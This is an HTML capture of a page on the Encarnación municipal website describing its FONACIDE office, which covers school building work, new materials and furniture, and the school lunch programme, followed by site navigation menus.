        		<a href="http://encarnacion.gov.py" class="nav-link">INICIO</a><a href="#" data-target="#menu-ciudad" data-toggle="modal" class="nav-link">CIUDAD</a><a href="#" data-target="#menu-turismo" data-toggle="modal" class="nav-link">TURISMO</a><a href="#" data-target="#menu-gobierno" data-toggle="modal" class="nav-link">GOBIERNO</a><a href="#" data-target="#menu-transparencia" data-toggle="modal" class="nav-link">TRANSPARENCIA</a><a href="#" data-target="#menu-servicios" data-toggle="modal" class="nav-link">SERVICIOS</a><a href="#" data-target="#menu-resultado-concurso-centro-de-convenciones" data-toggle="modal" class="nav-link">RESULTADO CONCURSO CENTRO DE CONVENCIONES</a><a href="https://encarnacion.gov.py/category/noticias/" class="nav-link">NOTICIAS</a>        	</div>
        	<!-- <div class="d-flex flex-column flex-grow-1 justify-content-center align-items-center">
        		<img src="https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/img/e_home.svg" alt="Encarnacion Gobierno Municipal" class="mx-auto d-block">
        	</div> -->
        </div>
	</header>
<div id="content" class="py-4 border-bottom">
    <div class="container">
        <div class="row">

			<section class="content-area nosidebar col-md-12">
                <div class="site-content" role="main">
																<article id="post-4583" class="post-4583 page type-page status-publish hentry">
							<div class="entry-header">
															</div><!-- .entry-header -->

							<div class="entry-content">
								<div class="at-above-post-page addthis_tool" data-url="https://encarnacion.gov.py/direcciones/fonacide/"></div><div id="pl-4583"  class="panel-layout" ><div id="pg-4583-0"  class="panel-grid panel-no-style" ><div id="pgc-4583-0-0"  class="panel-grid-cell" ><div id="panel-4583-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div id="page-owner" class="panel-widget-style panel-widget-style-for-4583-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h4>Gobierno / Direcciones</h4>
</div>
</div></div></div></div></div><div id="pg-4583-1"  class="panel-grid panel-no-style" ><div id="pgc-4583-1-0"  class="panel-grid-cell" ><div id="panel-4583-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" src="https://i0.wp.com/encarnacion.gov.py/wp-content/uploads/2022/10/Portadas-web-2022-TANDA-2_Mesa-de-trabajo-1-copia-7.jpg?w=1170&#038;ssl=1" data-recalc-dims="1" /></p>
<p>El Fondo Nacional de Inversión Pública y Desarrollo es un Fondo de desarrollo creado por la Ley N° 4758/2012.</p>
<div class="siteorigin-widget-tinymce textwidget">
<div class="siteorigin-widget-tinymce textwidget">
<div class="siteorigin-widget-tinymce textwidget">
<div class="siteorigin-widget-tinymce textwidget">
<p>Con obras de reacondicionamiento y la construcción de nuevas aulas, sanitarios, direcciones, secretarías, depósitos y cantinas, y un concepto totalmente nuevo en cuanto a diseño y materiales de las obras, el área de ejecución del Fonacide ha visto crecer significativamente la inversión en infraestructura y equipamiento escolar.</p>
<p>En infraestructura  es uno de los mas transgresores pero en el sentido de innovar para dar una mejora a la educación.</p>
<p>Se incorporan materiales modernos y eficientes para la construcción y reacondicionamiento de las instituciones educativas del distrito, siguiendo el concepto de proveer una mejora integral y sustancial del espacio intervenido, y destinando parte del fondo al empedrado de caminos de acceso a las escuelas.</p>
<p>El resultado no estaría completo si no se destacara que es posible también reducir costos sin afectar la calidad, la nueva meta, ya en proceso de ejecución, es la modernización del mobiliario de las escuelas encarnacenas.</p>
<h5>Materiales sustentables</h5>
<p>En principio se refaccionaba o construían con los materiales que el MEC utilizaba. Entonces se pensó en el nuevo mercado con importantes innovaciones y se buscan nuevos materiales que permiten mejorar la construcción. Se priorizan las obras de construcción y reacondicionamiento.</p>
<p>Respecto a la construcción, se tiene en cuenta el crecimiento poblacional de las escuelas, por lo que se decide hacer construcciones tipo losa que permitan seguir edificando luego en vertical, administrando mejor el uso del espacio.</p>
<p>El Fonacide trabaja de manera conjunta con el Consejo Distrital de Educación que está integrado por autoridades municipales y educativas para obtener un programa de necesidades que reflejen fielmente la realidad que presentan nuestras instituciones escolares y así poder brindar soluciones más integrales y eficaces.</p>
<h5>Tecnología y diseño</h5>
<p>El plan de innovaciones cambió los mosaicos por pisos de granito pulido, más modernos y de mejor calidad; luces LED, que además de ser de bajo consumo, mejora ostensiblemente la iluminación; ventiladores metálicos, aberturas de aluminio con vidrio templado; pizarrones de acrílico, enduído en las paredes y pintura de acrílico lavable para conservar la limpieza.</p>
<p>Siguiendo esta línea se incorpora climatización a todas las aulas, apostando al mejoramiento integral de la escuela. Para garantizar el suministro eléctrico se colocaron transformadores en las instituciones, permitiendo regularizar las instalaciones eléctricas y prepararlas para el nuevo consumo.</p>
<p>Se logran hacer esos cambios, y se transforman los espacios y la conducta de la comunidad educativa: antes no nos creían, no confiaban en nosotros. Y hoy se esta dando credibilidad y confianza</p>
<h5>Muebles funcionales y confortables</h5>
<p>A los cambios en la elección de materiales modernos y durables, la idea –ya en marcha-  es invertir  en el mobiliario de las escuelas, también sobre la base de una nueva visión y materiales más amigables.</p>
<p>Luego de una consulta con estudiantes y docentes sobre la comodidad de los muebles que utilizan a diario, se optó por experimentar con MDF, un material liviano, con características adicionales como repeler el agua o evitar la aparición de hongos o moho, muy difundido hoy en la confección de muebles de oficina.</p>
<p>Con la aprobación del MEC y la Junta Municipal, se construirán sillas, mesas, armarios y escritorios de MDF para las escuelas, con esto Fonacide atenderá también el mobiliario escolar, un plan que involucra creatividad, diseño y funcionalidad.</p>
<h5>Más obras, menores costos</h5>
<p>Lo que permite pensar en ampliar el campo de acción es el reajuste en la confección de los presupuestos, achicando el margen de beneficios de las empresas constructoras, lo que posibilita llegar a más escuelas.</p>
<p>El área consigue duplicar la cantidad de proyectos presentados al MEC, pero la reformulación presupuestaria encarada más adelante permite sumar más obras al Nuevo calendario.</p>
<p>Con ese dinero se logró hacer más aulas y realizar más refacciones</p>
<h5>Almuerzo Escolar</h5>
<p>El almuerzo escolar que se sirve a niños y niñas de la ciudad se caracteriza por ser el más económico y nutritivo del país, con un plato principal, ensalada y postre.</p>
<p>El costo por plato es bastante accesible.</p>
<p>El programa incluye también charlas y contenidos didácticos sobre la educación nutricional; algo que se quiere implementar es el acompañamiento de las cantinas para alimentos más sanos y nutritivos.</p>
<hr />
<p><strong>Director:</strong> Sr. Juan Angel Aguilera</p>
<p><strong>Teléfono:</strong> 071201501</p>
<p><strong>Correo:</strong> <span style="color: #14249c;"><a style="color: #14249c;" href="mailto:fonacide@encarnacion.gov.py" target="_blank" rel="noopener">fonacide@encarnacion.gov.py</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div></div></div></div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://encarnacion.gov.py/direcciones/fonacide/"></div><!-- AddThis Share Buttons generic via filter on the_content -->							</div><!-- .entry-content -->
						</article><!-- #post -->
					
					<div id="paginas-internas" class="pt-4 bg-white">
						<div class="row row-cols-2 row-cols-sm-6 mx-n1"><div class="col mb-2 px-1">
	                    <div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
	            			<a href="https://encarnacion.gov.py/direcciones/fonacide/fonacide-2016/" class="d-flex justify-content-between flex-column h-100 p-4">
		                        <h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">FONACIDE 2016</h4>
	                        </a>
	                    </div>
	                </div><div class="col mb-2 px-1">
	                    <div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
	            			<a href="https://encarnacion.gov.py/direcciones/fonacide/fonacide-2017/" class="d-flex justify-content-between flex-column h-100 p-4">
		                        <h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">FONACIDE 2017</h4>
	                        </a>
	                    </div>
	                </div><div class="col mb-2 px-1">
	                    <div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
	            			<a href="https://encarnacion.gov.py/direcciones/fonacide/fonacide-2018/" class="d-flex justify-content-between flex-column h-100 p-4">
		                        <h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">FONACIDE 2018</h4>
	                        </a>
	                    </div>
	                </div><div class="col mb-2 px-1">
	                    <div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
	            			<a href="https://encarnacion.gov.py/direcciones/fonacide/fonacide-2019/" class="d-flex justify-content-between flex-column h-100 p-4">
		                        <h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">FONACIDE 2019</h4>
	                        </a>
	                    </div>
	                </div><div class="col mb-2 px-1">
	                    <div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
	            			<a href="https://encarnacion.gov.py/direcciones/fonacide/fonacide-2020/" class="d-flex justify-content-between flex-column h-100 p-4">
		                        <h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">FONACIDE 2020</h4>
	                        </a>
	                    </div>
	                </div></div>					</div>					

				</div><!-- #content -->
			</section><!-- #primary -->
		</div>
	</div>
</div>


	

    <footer class="pt-4 bg-light border-top">
    	<div class="container">
    		<div class="row row-eq-height">
    			<div class="col-12 col-sm-6 d-flex flex-column justify-content-center align-items-start">
    				<img src="https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/img/logo.svg" alt="Municipalidad de Encarnación" width="300" class="mx-auto mx-sm-0 mb-4 mb-sm-0">
    			</div>
    			<div class="col-12 col-sm-6 d-flex flex-column justify-content-center justify-content-sm-end">
    				<div class="d-flex justify-content-center justify-content-sm-end align-items-center social-links">
    					<span>Seguinos en</span>
    					<ul class="list-inline d-flex justify-content-between align-items-center p-0 m-0 ml-2">
    						<li class="list-inline-item m-0">
    							<a target="_blank" href="https://www.facebook.com/muniencarnacion" class="nav-link p-0 text-center" style="font-size: 26px; height:35px; width: 35px; line-height: 35px;">
    								<i class="fa-brands fa-square-facebook"></i>
	        					</a>
    						</li>
    						<li class="list-inline-item m-0">
    							<a target="_blank" href="https://twitter.com/MuniEncarnacion" class="nav-link p-0 text-center" style="font-size: 26px; height:35px; width: 35px; line-height: 35px;">
    								<i class="fa-brands fa-x-twitter"></i>
    							</a>
    						</li>
    						<li class="list-inline-item m-0">
    							<a target="_blank" href="https://www.instagram.com/muniencarnacion/" class="nav-link p-0 text-center" style="font-size: 26px; height:35px; width: 35px; line-height: 35px;">
    								<i class="fa-brands fa-instagram"></i>
    							</a>
    						</li>
    					</ul>
    				</div>
    				<address class="d-flex flex-column justify-content-center justify-content-sm-end text-center text-sm-right mt-2">
    					Municipalidad de Encarnación<br>
    					Mcal. Estigarribia esquina Padre Kreusser<br>
    					<a href="https://www.google.com/maps/place/Municipalidad+de+Encarnaci%C3%B3n/@-27.3384786,-55.8703974,17z/data=!4m5!3m4!1s0x9457955e8c78095b:0xcc38193619dac13c!8m2!3d-27.3384834!4d-55.8659127" target="_blank">Ver ubicación</a><br>
    					+595 71 204 800<br>
    					Lunes a Viernes: 07:00 a 17:30
    				</address>
    			</div>
    		</div>
    	</div>
    	<div class="copyright bg-orange pt-4 mt-4 text-center">
    		&copy; 2026 MUNICIPALIDAD DE ENCARNACIÓN<br>TODOS LOS DERECHOS RESERVADOS
    	</div>
    </footer>


    	<div class="modal fade" id="menu-ciudad">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">CIUDAD</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/historia-de-la-ciudad/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Historia de la Ciudad</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/barrios-de-encarnacion/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Barrios de Encarnación</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/plan-encarnacion/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Plan Encarnación +</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/mercados-y-ferias-2/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Mercados y Ferias</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/carnaval-encarnaceno/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Carnaval Encarnaceno</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

		<div class="modal fade" id="menu-turismo">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">TURISMO</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/mapa-turistico-de-encarnacion/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Mapa Turístico de Encarnación</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/agenda-de-eventos-y-actividades/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Agenda de Eventos y Actividades</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/juegos-nacionales-de-playa-encarnacion-2024/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Juegos Nacionales de Playa – Encarnación 2024</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/cicuito-recreacion-y-areas-verdes/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">CIRCUITO RECREACIÓN Y ÁREAS VERDES</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/playas-y-costaneras/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">CIRCUITO PASEO COSTERO. PLAYAS Y COSTANERAS</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/edificios-historicos/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">CIRCUITO EDIFICIOS HISTÓRICO – CULTURALES Y MONUMENTOS</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/museos/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">CIRCUITO CULTURAL – MUSEOS</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/circuito-de-la-fe/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Circuito De La Fe</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/circuito-en-bicicleta/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Circuito en bicicleta</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/circuito-de-compras/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Circuito de compras</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/encarnacion-es-deporte/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Encarnación es deporte</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/turismo-fluvial/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Turismo Fluvial</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/donde-dormir/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">¿Dónde Dormir?</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/restaurantes-2/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">¿Dónde Comer?</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/entretenimiento/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">ENTRETENIMIENTO</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/turismo-arte-urbano/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Arte Urbano</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/curiosidades-de-la-ciudad/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Curiosidades De La Ciudad</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/promociona-tu-evento/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Promocioná tu evento</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/experiencias-regionales/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Experiencias Regionales</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/turismo/datos-utiles/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Datos Útiles</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

		<div class="modal fade" id="menu-gobierno">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">GOBIERNO</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/curriculum-del-intendente/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">El Intendente</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/ejecutivo/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Ejecutivo</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/direcciones/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Direcciones</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/secretarias/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Secretarías</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/consejerias/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Consejerías</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/consejos/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Consejos</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/ordenanzas/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Ordenanzas</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/revistas-de-informes/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Revistas de Informes</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/numeros-de-utilidad-y-direcciones-de-correo-electronico/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Números de Utilidad y Direcciones de Correo Electrónico</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/organigrama-municipal/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Organigrama Municipal</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/plan-de-desarrollo-municipal/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Plan de Desarrollo Municipal</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/mision-vision-y-valores/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Misión, Visión y Valores</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

		<div class="modal fade" id="menu-transparencia">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">TRANSPARENCIA</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/auditoria-2/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Auditoria</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/informes-de-transparencia-ley-5189-14/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Ley Nº 5189/2014</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/tesoreria/" class="d-flex justify-content-between flex-column h-100 p-4">
